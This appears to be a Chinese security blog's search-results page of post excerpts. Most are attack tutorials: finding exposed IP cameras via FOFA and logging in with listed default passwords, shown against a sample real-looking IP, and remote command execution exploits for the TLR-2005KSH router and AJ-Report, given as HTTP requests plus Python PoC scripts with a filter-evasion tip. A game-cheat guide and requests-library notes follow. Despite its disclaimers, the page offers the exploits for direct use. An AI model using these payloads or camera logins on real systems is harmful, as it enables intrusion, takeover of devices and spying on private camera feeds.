搜索到
23
篇与
网络安全
的结果
-

 查看摄像头实时画面 {mtitle title="免责声明"/}lucky博客的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!! 请遵循站内知识共享协议,出处:http://luckyxianyu.com/archives/cha-kan-she-xiang-tou-shi-shi-hua-mian;站点:luckyxianyu.com用到工具工具地址: 点击跳转 fofa地址: 点击跳转使用这是效果图,感兴趣的可以去看一看,真的很不错当然还有一种适合装逼的方法那就是通过fofa来弱口令爆破摄像头 ★ fofa搜索: 摄像头 可以得到以下资产这里可以看到有很多干扰资产,就像一些涩情web啊,我们可以选择自己想要的摄像头来过滤一下比如TP_LINK-摄像头一般过滤以后都是可以查看画面的摄像头IP如果没过滤的话一般有以下这些字眼的就是摄像头IP比如:IPC IP Viewer这种字眼的就会是摄像头我这里就随便找了个目标进行链接,通常情况下链接摄像头是会要账号密码的,但IP camera这个比较特殊,这款摄像头只有少部分的会设置访问账号密码如果我们遇到需要账号密码的可以试着丢到爆破工具里面跑字典,也可以尝试一下这些账号密码第一种:user:adminpassword:123456第二种:user:admin123password:admin123第三种:user:adminpassword:admin第四种:user:admin123password:admin123456这四种是手工弱口爆破比较常用的账号密码连接方法,复制IP:端口进行访问,比如 109.60.136.32:8082 这个直接访问即可
查看摄像头实时画面 {mtitle title="免责声明"/}lucky博客的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!! 请遵循站内知识共享协议,出处:http://luckyxianyu.com/archives/cha-kan-she-xiang-tou-shi-shi-hua-mian;站点:luckyxianyu.com用到工具工具地址: 点击跳转 fofa地址: 点击跳转使用这是效果图,感兴趣的可以去看一看,真的很不错当然还有一种适合装逼的方法那就是通过fofa来弱口令爆破摄像头 ★ fofa搜索: 摄像头 可以得到以下资产这里可以看到有很多干扰资产,就像一些涩情web啊,我们可以选择自己想要的摄像头来过滤一下比如TP_LINK-摄像头一般过滤以后都是可以查看画面的摄像头IP如果没过滤的话一般有以下这些字眼的就是摄像头IP比如:IPC IP Viewer这种字眼的就会是摄像头我这里就随便找了个目标进行链接,通常情况下链接摄像头是会要账号密码的,但IP camera这个比较特殊,这款摄像头只有少部分的会设置访问账号密码如果我们遇到需要账号密码的可以试着丢到爆破工具里面跑字典,也可以尝试一下这些账号密码第一种:user:adminpassword:123456第二种:user:admin123password:admin123第三种:user:adminpassword:admin第四种:user:admin123password:admin123456这四种是手工弱口爆破比较常用的账号密码连接方法,复制IP:端口进行访问,比如 109.60.136.32:8082 这个直接访问即可 -

TLR-2005KSH路由器存在远程命令执行漏洞 {mtitle title="免责声明"/}技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!前言TLR-2005KSH路由器存在远程命令执行漏洞,攻击者可以通过该漏洞获取服务器权限影响版本TLR-2005Ksh 1.0.0 TLR-2005Ksh 1.1.4佛法语法FoFa:title="Login to TLR-2005KSHfofa资产详细登录界面EXP: GET /cgi-bin/admin.cgi?Command=sysCommand&Cmd=你要执行的命令 HTTP/1.1 Host: ip User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0 OS/10.0.22631 Connection: close Accept-Encoding: gzip, deflate, br 执行命令是空格要用空格符,上一篇文章有介绍pythonpocimport requests # 用户输入的 IP 地址 user_ip = input("请输入 IP 地址: ") # API 的 URL,使用格式化字符串替换 IP url = f'http://{user_ip}/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ifconfig' # 请求头 headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0 OS/10.0.22631', 'Connection': 'close', 'Accept-Encoding': 'gzip, deflate, br' } # 发送 GET 请求 response = requests.get(url, headers=headers) # 输出响应内容 print("状态码:", response.status_code) print("响应内容:", response.text)
-
AJ-Report开源数据大屏 verification;swagger-ui 远程命令执行漏洞 {mtitle title="漏洞复现"/}fofa搜索语法 FOFA:title="AJ-Report"fofapocPOST /dataSetParam/verification;swagger-ui/ HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Content-Type: application/json;charset=UTF-8 Connection: close {"ParamName":"","paramDesc":"","paramType":"","sampleItem":"1","mandatory":true,"requiredFlag":1,"validationRules":"function verification(data){a = new java.lang.ProcessBuilder("id").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}"}pythonpocimport requests import json user_input = input("请输入要执行的命令: ") # 这里你可以进行修改,做个批量 url = '你的url/dataSetParam/verification;swagger-ui/' headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7', 'Accept-Encoding': 'gzip, deflate, br', 'Accept-Language': 'zh-CN,zh;q=0.9', 'Content-Type': 'application/json;charset=UTF-8', 'Connection': 'close' } data = { "ParamName": "", "paramDesc": "", "paramType": "", "sampleItem": "1", "mandatory": True, "requiredFlag": 1, "validationRules": f"function verification(data){{a = new java.lang.ProcessBuilder(\"{user_input}\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){{ss+=line}};return ss;}}" } response = requests.post(url, headers=headers, data=json.dumps(data)) print("状态码:", response.status_code) print("响应内容:", response.text) 这里命令执行是不能加空格的,否则会拦截如何执行空格命令,我们用特殊字符来代替空格 == %20实例: ls -l == ls%20-l
-
植物大战僵尸杂交版秒杀包 本文仅用于信息安全学习,请遵守相关法律法规,严禁用于非法途径。若观众因此作出任何危害网络安全的行为,后果自负,与本人无关。准备工作:工具:1:Cheat Engine 7.52:植物大战僵尸杂交版2.0.88下载:隐藏内容,请前往内页查看详情第一步 启动这里我就不多说了,人人都会的,不会可以重开了第二步 配置环境打开配置接口 因为这里说的是秒杀,所以需要看到僵尸血条才能修改值,这也是使用杂交版的原因 #### 下面启动工具,进行抓包 选择游戏 选择后点击OPEN 开始抓包 这里我们点击冒险模式 进入游戏就行了 这里我们看到僵尸的血量是270,红色条条 这是输入僵尸血条的值,然后回车,回车后什么也不动 放置植物,让植物打僵尸一下,获取动态值(这里要主要,僵尸被打后要按住暂停键) 这里僵尸被打了一下,显示的血条还剩250 我们输入250,然后回车 之后会看到一个动态包,我们双击这个包,他就会出现再下面 #### 开始修改 这里修改的是红色血条 也就是秒杀红色血条,杂交版会有三种血条 然后按F6快捷键,查看谁改写了地址 我们回到游戏,让植物攻击僵尸后,僵尸掉血,我们得到了改写僵尸HP的代码 然后点击:show disassembler 翻译:显示反汇编程序 到了反汇编程序界面后,已经默认选择的这个地址,不要乱动,然后根据图片中的按钮点击就行 自动汇编窗口打开后,我们先点击 上图的模块就行修改和封包封包是干什么的,就是给你下一次继续用的 我们就得到了上面的代码,我已经在修改代码处,已经写了说明了,看我图片上说的操作即可下面封包,和使用保存 然后就把当前开的小窗口都关闭了,回到CE修改器的主页面,就可以看到下面有一个 自动汇编脚本我们勾选上,就可以秒杀僵尸了 这个杂交版的僵尸有3条血量,红,黄,蓝你可以按照我的这个分析,抛砖引玉,把僵尸的另外2个血量,都赋值0,就可以彻底秒杀僵尸了!最后一张图片,我是把黄色血量的代码也弄好了,剩下的就教给你们了!!! 最后一步,大家记得改好了以后,保存一下CT ,下次就可以直接用了,或者用CE直接生成一个修改器来用!这里的教程就不出了,出了就等于教你们写挂了,保存ct自己娱乐用用就行了
-
python的requests模块详细笔记 学习爬虫第一步认识python。了解python,了解响应,模块模块说明:requests是使用Apache2 licensed 许可证的HTTP库,用python编写,比urllib2模块更简洁。Request支持HTTP连接保持和连接池,支持使用cookie保持会话,支持文件上传,支持自动响应内容的编码,支持国际化的URL和POST数据自动编码。在python内置模块的基础上进行了高度的封装,从而使得python进行网络请求时,变得人性化,使用Requests可以轻而易举的完成浏览器可有的任何操作。现代,国际化,友好。requests会自动实现持久连接keep-alive第一步安装这里需要配置requests,至于怎么安装,这里用到python的pippip install requests第二步导入模块在python编辑中需要导入模块import requests发送请求的简洁示例代码:获取一个网页(个人github)import requests r = requests.get('github链接') # 最基本的不带参数的get请求 r1 = requests.get(url='http://dict.baidu.com/s', params={'wd': 'python'}) # 带参数的get请求 requests.get(‘[url]https://github.com/timeline.json[/url]’) # GET请求 requests.post(“[url]http://httpbin.org/post[/url]”) # POST请求 requests.put(“[url]http://httpbin.org/put[/url]”) # PUT请求 requests.delete(“[url]http://httpbin.org/delete[/url]”) # DELETE请求 requests.head(“[url]http://httpbin.org/get[/url]”) # HEAD请求 requests.options(“[url]http://httpbin.org/get[/url]” ) # OPTIONS请求 为url传递参数url_params = {'key':'value'} # 字典传递参数,如果值为None的键不会被添加到url中 r = requests.get('your url',params = url_params) print(r.url) your url?key=value响应内容r.encoding #获取当前的编码 r.encoding = 'utf-8' #设置编码 r.text #以encoding解析返回内容。字符串方式的响应体,会自动根据响应头部的字符编码进行解码。 r.content #以字节形式(二进制)返回。字节方式的响应体,会自动为你解码 gzip 和 deflate 压缩。 r.headers #以字典对象存储服务器响应头,但是这个字典比较特殊,字典键不区分大小写,若键不存在则返回None r.status_code #响应状态码 r.raw #返回原始响应体,也就是 urllib 的 response 对象,使用 r.raw.read() r.ok # 查看r.ok的布尔值便可以知道是否登陆成功 #*特殊方法*# r.json() #Requests中内置的JSON解码器,以json形式返回,前提返回的内容确保是json格式的,不然解析出错会抛异常 r.raise_for_status() #失败请求(非200响应)抛出异常 post发送json请求:import requests import json r = requests.post('https://api.github.com/some/endpoint', data=json.dumps({'some': 'data'})) print(r.json())定制头和cookie信息header = {'user-agent': 'my-app/0.0.1''} cookie = {'key':'value'} r = requests.get/post('your url',headers=header,cookies=cookie) data = {'some': 'data'} headers = {'content-type': 'application/json', 'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0'} r = requests.post('https://api.github.com/some/endpoint', data=data, headers=headers) print(r.text)这里可以用burp的一个小插件一键生成,在网络安全行业中,爬虫是非常常用的,配合抓包工具响应状态码使用requests方法后,会返回一个response对象,其存储了服务器响应的内容,如上实例中已经提到的 r.text、r.status_code……获取文本方式的响应体实例:当你访问 r.text 之时,会使用其响应的文本编码进行解码,并且你可以修改其编码让 r.text 使用自定义的编码进行解码。r = requests.get('http://www.itwhy.org') print(r.text, '\n{}\n'.format('*'*79), r.encoding) r.encoding = 'GBK' print(r.text, '\n{}\n'.format('*'*79), r.encoding) #下面是代码实例 import requests r = requests.get('https://github.com/Ranxf') # 最基本的不带参数的get请求 print(r.status_code) # 获取返回状态 r1 = requests.get(url='http://dict.baidu.com/s', params={'wd': 'python'}) # 带参数的get请求 print(r1.url) print(r1.text) # 打印解码后的返回数据 #运行结果 /usr/bin/python3.5 /home/rxf/python3_1000/1000/python3_server/python3_requests/demo1.py 200 [url]http://dict.baidu.com/s?wd=python[/url] ………… Process finished with exit code 0 #如果返回结果不是200,可以修改代码,使用r.raise_for_status() 抛出异常响应r.headers #返回字典类型,头信息 r.requests.headers #返回发送到服务器的头信息 r.cookies #返回cookie r.history #返回重定向信息,当然可以在请求是加上allow_redirects = false 阻止重定向超时r = requests.get('url',timeout=1) #设置秒数超时,仅对于连接有效会话对象,能够跨请求保持某些参数s = requests.Session() s.auth = ('auth','passwd') s.headers = {'key':'value'} r = s.get('url') r1 = s.get('url1')代{过}{滤}理proxies = {'http':'ip1','https':'ip2' } requests.get('url',proxies=proxies)汇总如下:隐藏内容,请前往内页查看详情